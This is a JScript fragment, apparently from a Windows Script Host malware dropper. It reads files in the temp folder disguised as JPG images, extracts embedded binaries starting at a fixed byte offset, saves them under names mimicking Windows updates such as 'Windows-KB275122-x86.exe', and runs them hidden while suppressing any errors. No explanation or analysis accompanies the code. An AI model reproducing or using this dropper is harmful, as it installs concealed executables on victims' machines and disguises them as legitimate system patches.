 C = function (b1, b2, b3, b4, b5) {
try {
s = A("ADODB.Stream");
s1 = A("ADODB.Stream");
c = A("WScript.shell");
t = c.ExpandEnvironmentStrings("%temp%");
t1 = t + "\\" + b1;
t2 = t + b2;
s.Mode = 3;
s.Type = 1;
s.Open();
s1.Mode = 3;
s1.Type = 1;
s1.Open();
s.LoadFromFile(t1);
s.Position = b4;
s1.Write(s.Read);
s1.SaveToFile(t2, 2);
c.Run(t2 + " " + b3, 0);
} catch (e) { ;
}
}
C("alitmp0131.jpg", "\\Windows-KB275122-x86.exe", "help", 5651);
C("alitmp0132.jpg", "\\Windows-KB271854-x86.exe", "", 5651);